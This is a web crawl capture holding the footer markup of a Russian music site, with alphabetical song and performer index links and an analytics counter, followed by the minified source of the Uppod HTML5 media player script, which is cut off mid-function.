															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js
body_size: 50164
content:
/*!
      Uppod HTML5 player
      http://uppod.ru/
      Version: 0.5.9
      Modules: 
      2015 Feb  4 15:24:19
    */

    function Uppod(loadvars){function createBody(){body=new Shaper2({w:vars.sw,h:vars.sh,bgc:vars.bodycolor,brd:vars.brd,brdc:vars.brdcolor,h0:(1==vars.cntrlout?vars.sh-vars.cntrloutheight:0)-(vars.pl&&"bottom"==vars.plplace?vars.plth+20:0),a:1==vars.transparent?-1:1}),uppod.document.body.appendChild(body.c),CSS(uppod.iframe.contentDocument.body,{"-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none",overflow:"hidden",margin:"0px",padding:"0px",width:"100%",height:"100%"}),CSS(body.c,{position:"relative",top:0,left:0})}function createScreen(){scrn=new Shaper2({w:vars.scrn_w,h:vars.scrn_h,bgc:vars.screencolor,o:vars.padding>0?vars.o/2:0,a:1==vars.transparent?-1:1}),body.c.appendChild(scrn.c),CSS(scrn.c,{position:"absolute",top:vars.padding,left:vars.padding,zIndex:1})}function createPlaylists(){if(vars.pl){if("object"==typeof vars.pl&&CreatePl(),"string"==typeof vars.pl){var t;if(0==vars.pl.indexOf("{")?(t=vars.pl,t=t.replace(/'/g,'"')):t=LoadFile(vars.pl),t){0==t.indexOf("#")&&(t=un(t));try{t.indexOf("'")>-1&&(t=t.replace(/\\'/g,"'")),vars.pl=JSON.parse(t),vars.pl.playlist?vars.pl=vars.pl.playlist:""}catch(e){Alert(vars.lang2.errjson_decode+" "+Filename(vars.pl),!0)}}CreatePl()}""==vars.file&&(ipl=0,1==vars.random&&(ipl=getRandomInt(0,pl.length-1),Opacity(plbg[0],vars.plalpha),Opacity(plbg[ipl],vars.plalpha_play)),UpdatedVarsFromPlaylist(vars.pl[ipl].playlist?vars.pl[ipl].playlist[0]:vars.pl[ipl]))}}function createAlert(){alrt=document.createElement("div"),alrt.className="uppod-alert",CSS(alrt,{width:"100%",position:"absolute",top:vars.padding,left:vars.padding,color:"#"+ReColor(vars.commentcolor),zIndex:3}),body.c.appendChild(alrt),-1==vars.commentbgcolor.indexOf("|")?vars.commentbgcolor=vars.commentbgcolor+"|"+vars.commentbgcolor:"",alrt_bg=new Shaper2({w:vars.sw-2*vars.padding,h:"20",o:0,bgc:vars.commentbgcolor,bga1:vars.commentbgalpha1,bga2:vars.commentbgalpha2}),alrt.appendChild(alrt_bg.c),alrt_txt=document.createElement("div"),alrt.appendChild(alrt_txt),CSS(alrt_txt,{position:"absolute",top:0,left:0,paddingTop:vars.commentmargin+vars.commenttopmargin,paddingLeft:vars.commentmargin+5,paddingBottom:1.3*vars.commentmargin,fontFamily:vars.namefont,fontSize:vars.namefontsize,fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle)}),alrt_x=document.createElement("div"),alrt.appendChild(alrt_x),CSS(alrt_x,{position:"absolute",top:0,right:0,paddingTop:5,paddingRight:10,cursor:"pointer",color:"#"+vars.commentcolor}),alrt_x.innerHTML="x",alrt_x.onclick=CloseAlrt,alrt.style.display="none",disableSelection(alrt)}function createTip(){1==vars.tip&&(tip=uppod.document.createElement("div"),tip.className="uppod-tip",uppod.document.body.appendChild(tip),CSS(tip,{position:"absolute",top:0,left:0,visibility:"hidden",color:"#"+ReColor(vars.tipfontcolor),borderRadius:vars.tipbgo/2,fontFamily:vars.tipfont,fontSize:vars.tipfontsize,fontWeight:FontWeight(vars.namefontstyle),padding:"4px",lineHeight:"normal"}),tip.style.zIndex=9,CheckGradiendDiv(tip,vars.tipbgcolor))}function createComment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?(CreateNameTip(vars.comment),1==vars.shownameonover&&0==vars.shownameonstop?Hide(nametip):""):Alert(vars.comment,!1))}function createIframe(t){var e=this;uppod.iframe=document.createElement("iframe"),CSS(uppod.iframe,{width:"100%",height:"100%",border:"none"}),uppod.iframe.onload=function(){uppod.window=uppod.iframe.contentWindow,uppod.document=uppod.iframe.contentDocument,t&&t.call(e)},vars.stg.appendChild(uppod.iframe)}function createMouseMoveCatcher(){mouseMoveCatcher=document.createElement("div"),mouseMoveCatcher.className="uppod-mouse-move-catcher",CSS(mouseMoveCatcher,{display:"none","z-index":"103",position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%"}),body.c.appendChild(mouseMoveCatcher)}function createPlayer(){createIframe(function(){createBody(),ScreenSize(),createScreen(),createPlaylists(),vars.file&&vars.file&&vars.hd&&QualityLinks(),createAlert(),createComment(),createMouseMoveCatcher(),Logo(),Media(),Controls(),oRadius(),Events(),createTip(),""!=ierr&&Alert(ierr,!0),sizeInterval=setInterval(Sizing,100)})}function onReady(){!_onReadyOnce&&loadvars.onReady&&(_onReadyOnce=!0,setTimeout(function(){loadvars.onReady.call(_this,_this)},50))}function initHtml5(){vars.stg.innerHTML="",CSS(vars.stg,{lineHeight:"1",textAlign:"left",backgroundColor:1==vars.transparent?"transparent":"#"+ReColor(vars.bgcolor),"text-align":"left","-moz-user-select":"-moz-none","-o-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","user-select":"none",overflow:"hidden"}),createPlayer()}function initFlash(){var t={allowFullScreen:"true",allowScriptAccess:"always"};loadvars.file.replace("|","or"),new swfobject.embedSWF(vars.nohtml5,vars.id,vars.sw,vars.sh,"10.0.0",!1,loadvars,t),onReady()}function Init(){return loadvars.id?(Detect(),vars=new Vars,vars.uid=loadvars.uid,ihtml5?void initHtml5():vars.swf.indexOf(".swf")>0?void initFlash():void(vars.stg.innerHTML=vars.nohtml5)):void 0}function Comment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname?1==vars.shownameliketip?NameTip((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":"")):Alert((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":""),!1):Hide(alrt)}function Detect(){brw=navigator.userAgent.toLowerCase(),brw.indexOf("ipad")>0||brw.indexOf("iphone")>0?(ipad=!0,mobile=!0):(brw.indexOf("webkit")>-1&&(iwebkit=!0),brw.indexOf("firefox")>-1&&(firefox=!0),brw.indexOf("android")>-1&&(android=!0,mobile=!0),brw.indexOf("chrome")>-1&&(chrome=!0),brw.indexOf("opera")>-1&&(opera=!0)),navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&(safari=!0),ihtml5=!!document.createElement("canvas").getContext,ihtml5?ihtml5=!!document.createElement("video").canPlayType:""}function Alert(t,e){alrt?(Show(alrt),alrt_txt.innerHTML=t,CSS(alrt_bg.canvas,{height:alrt_txt.offsetHeight,width:vars.sw-2*vars.padding}),e?Show(alrt_x):Hide(alrt_x)):alert("Uppod HTML5: "+t)}function CloseAlrt(){Hide(alrt)}function CreateNameTip(t){nametip=document.createElement("div"),CSS(nametip,{width:"100%",position:"absolute",top:5+vars.namemargin_v+vars.padding,left:5+vars.namemargin_h+vars.padding,color:"#"+ReColor(vars.namecolor)}),body.c.appendChild(nametip),name_txt=document.createElement("div"),nametip.appendChild(name_txt),CSS(name_txt,{position:"absolute",top:0,left:0,padding:vars.namepadding/2+"px "+vars.namepadding+"px",fontFamily:vars.namefont,fontSize:vars.namefontsize+"px",fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle),zIndex:2}),name_txt.innerHTML=(1==vars.marquee?"<marquee>":"")+t+(1==vars.marquee?"</marquee>":"");var e=new Shaper2({w:name_txt.offsetWidth,h:name_txt.offsetHeight,o:vars.namebgo/2,bgc:vars.namebgcolor+"|"+vars.namebgcolor,bga1:vars.namebgalpha,bga2:vars.namebgalpha});nametip.appendChild(e.c),CSS(e.canvas,{zIndex:1})}function NameTip(t){name_txt.innerHTML=t}function Logo(){""!=vars.logo&&(logo=document.createElement("img"),logo.src=vars.logo,logo.onload=PositionLogo,body.c.appendChild(logo),Opacity(logo,vars.logoalpha),""!=vars.logolink&&(logo.onmouseover=function(){Opacity(logo,1)},logo.onmouseout=function(){Opacity(logo,vars.logoalpha)},logo.onclick=function(){window.open(vars.logolink,vars.logotarget)}),PositionLogo())}function PositionLogo(){1==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,left:vars.logomargin_h}),2==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,right:vars.logomargin_h}),3==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,right:vars.logomargin_h}),4==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,left:vars.logomargin_h})}function Events(){function t(t){ihide&&(lastdXY=lastXY-(t.clientX+t.clientY),0!=lastdXY&&(CntrlShow(),(1==vars.cntrlhide||ifull&&1==vars.fullcntrlhide)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))),lastXY=t.clientX+t.clientY}window.addEventListener("keydown",KeyHandler),body.c.onmousemove=t,body.c.onmouseup=function(){volbarline_b?volbarline_s.active=!1:"",line_b?line_s.active=!1:""},body.c.onmouseover=function(){iover=!0,1==vars.shownameonover?Show(nametip):""},body.c.onmouseout=function(){iover=!1,1==vars.shownameonover&&(1==vars.shownameonstop&&iplay||0==vars.shownameonstop)?Hide(nametip):""};var e="<b>Uppod</b> HTML5 \u0432\u0435\u0440\u0441\u0438\u044f 0.5.9";"native"!=e&&(body.c.oncontextmenu=function(t){var i;return t||(t=window.event),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation(),rmenu?CSS(rmenu,{display:"block",position:"absolute",top:t.pageY,left:t.pageX}):(rmenu=document.createElement("div"),rmenu.id="rmenu",uppod.document.body.appendChild(rmenu),i=document.createElement("div"),rmenu.appendChild(i),i.innerHTML=e,CSS(rmenu,{borderRadius:"0px",cursor:"pointer",position:"absolute",top:t.pageY,left:t.pageX,backgroundColor:"#000",color:"#fff",borderStyle:"solid",borderColor:"#000000",borderWidth:"1px",padding:"2px 5px 3px 5px",font:"9px Tahoma",opacity:"1"}),rmenu.style.zIndex=999),setTimeout(function(){uppod.document.getElementById("rmenu").style.display="none"},1e3),!1}),document.addEventListener("click",DocClick)}function DocClick(){rmenu&&Hide(rmenu)}function KeyHandler(t){var e=t.which;void 0==e&&(e=t.keyCode),ifull&&27==e&&FullOff(),1==vars.hotkey&&ifull&&32==e&&Toggle()}function cMenu(){}function DestroyMedia(){if(media){if(uppod.mediaW()&&uppod.mediaW().destroy(),playInterval&&(clearInterval(playInterval),media.removeEventListener("play",OnPlay,!1),media.removeEventListener("pause",OnPause,!1),media.removeEventListener("canplay",onCanPlay,!1),media.removeEventListener("volumechange",OnVolume,!1)),or=[],ori=0,isYoutube()){media_yt.stopVideo(),delete media_yt;var t=uppod.document.getElementById("yt_media_"+vars.uid);t.parentNode.removeChild(t),vars.youtube=!1,vars.youtube_quality_received=!1,!ifull&&layer?Show(layer):""}else media.pause(),media.src="",media_mc.removeChild(media);delete media,media=void 0,vars.events=new Array,line_b&&(CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"})),igo=!1,init=!1,iplay=!1,startX=0}}function Media(){function t(){if("audio"==vars.m)return!0;if(vars.youtube){if(0==browser.restrictMediaPlay)return!0}else if(0==browser.hasMediaPosterShown)return!0;return!1}if(Uppod.trace("Media"),DestroyMedia(),media_mc||(media_mc=document.createElement("div"),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),scrn.c.appendChild(media_mc),media_mc.onclick=Toggle),(vars.file.indexOf("youtube.com/")>-1||vars.file.indexOf("youtu.be/")>-1)&&(vars.youtube_id=vars.file.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.com\/user\/[^#]*#([^\/]*?\/)*)\??v?=?([^#\&\?]*)/)[3],11==vars.youtube_id.length&&(vars.youtube=!0)),vars.youtube){if(isYoutubeApiLoaded())YoutubeInit();else{uppod.window.onYouTubeIframeAPIReady=function(){YoutubeInit()};var e=document.createElement("script");e.src="http://www.youtube.com/iframe_api",body.c.appendChild(e)}vars.youtube_created=!0}else vars.youtube_created&&hd_b&&(vars.hd="",vars.hda=vars.hd.split(","),vars.quality=null,HdSelect()),media=uppod.createMediaW().dom,media.addEventListener("canplay",onCanPlay),media.addEventListener("play",OnPlay),uppod.mediaW().onEnded.bind(OnEnded),media_mc.appendChild(media),CSS(media_mc,{width:vars.sw-(ifull?0:2*vars.padding)+"px"}),media.setAttribute("width","100%"),media.setAttribute("height",(ifull?vars.sh:vars.ph)-(ifull?0:2*vars.padding)-(1==vars.cntrlout?vars.cntrloutheight:0)+"px"),media.setAttribute("x-webkit-airplay","allow"),media.setAttribute("webkit-playsinline","1"),media.controls=!1,CSS(media,{position:"absolute",top:0,left:0}),"audio"==vars.m&&CSS(media,{width:"0px",height:"0px"}),"none"==vars.auto||1==vars.radio?1==vars.radio&&1==vars.radiodropcache&&vars.file&&(vars.file=vars.file.indexOf("?")>0?vars.file+"&"+getRandomInt(1,100):vars.file+"?"+getRandomInt(1,100)):media.preload="auto","none"!=vars.auto&&Source(),"play"==vars.auto&&uppod.mediaW().play(),setTimeout(checkStart,100);""!=vars.screenposter&&(vars.screenposter=CheckBase64(vars.screenposter),CSS(scrn.c,{width:vars.sw,height:vars.sh,background:"url("+vars.screenposter+") no-repeat center center","background-size":"cover"})),""!=vars.poster&&(t()?(poster_mc||(poster_mc=document.createElement("div"),poster_mc.className="uppod-poster",scrn.c.appendChild(poster_mc)),vars.poster=CheckBase64(vars.poster),CSS(poster_mc,{position:"absolute",left:0,top:0,width:vars.sw,height:vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0),background:"url("+vars.poster+") no-repeat center center","background-size":"cover"})):(media&&media.setAttribute("poster",vars.poster),ifull&&playlist?Resize():"")),"video"==vars.m&&mobile&&media&&(media.ontouchstart=ClickScreenMobile),layer||(Layer(),isYoutube()?Hide(layer):"")}function ClickScreenMobile(){var t,e;nativecontrols||(t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(CntrlShow(),clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))}function Layer(){nativecontrols||(layer&&Remove("layer"),layer=document.createElement("div"),layer.setAttribute("id","layer"),body.c.appendChild(layer),CSS(layer,{width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:2}),"video"==vars.m&&(layer.onclick=Toggle),layer.style.zIndex=2,alrt.style.zIndex=3,nametip?nametip.style.zIndex=4:"",controls?controls.style.zIndex=5:"",logo?logo.style.zIndex=6:"")}function oRadius(){var t,e;vars.o>0&&(oo=document.createElement("div"),o11=document.createElement("canvas"),t=1,e=o11.getContext("2d"),e.webkitBackingStorePixelRatio<2&&(t=window.devicePixelRatio||1),o11.height=vars.o*t,o11.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.lineTo(vars.o/2,0),e.quadraticCurveTo(0,0,0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o11),o12=document.createElement("canvas"),e=o12.getContext("2d"),o12.height=vars.o*t,o12.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(vars.o/2,0,vars.o/2,vars.o/2),e.lineTo(vars.o/2,0),e.closePath(),e.fill(),oo.appendChild(o12),o22=document.createElement("canvas"),e=o22.getContext("2d"),o22.height=vars.o*t,o22.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(vars.o/2,0),e.quadraticCurveTo(vars.o/2,vars.o/2,0,vars.o/2),e.lineTo(vars.o/2,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o22),o21=document.createElement("canvas"),e=o21.getContext("2d"),o21.height=vars.o*t,o21.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(0,vars.o/2,vars.o/2,vars.o/2),e.lineTo(0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o21),body.c.appendChild(oo),CSS(oo,{"z-index":7,position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),oo.style.zIndex=7,oPos())}function oPos(){CSS(o11,{position:"absolute",top:0,left:0,width:vars.o+"px",height:vars.o+"px"}),CSS(o12,{position:"absolute",top:0,left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o22,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o21,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:0,width:vars.o+"px",height:vars.o+"px"})}function Source(){var t,e;if(""!=vars.file&&vars.file.indexOf(" or ")>-1){for(vars.or=vars.file.split(" or "),t=0;t<vars.or.length;t++)vars.or[t].indexOf(" and ")>-1&&(e=vars.or[t].split(" and 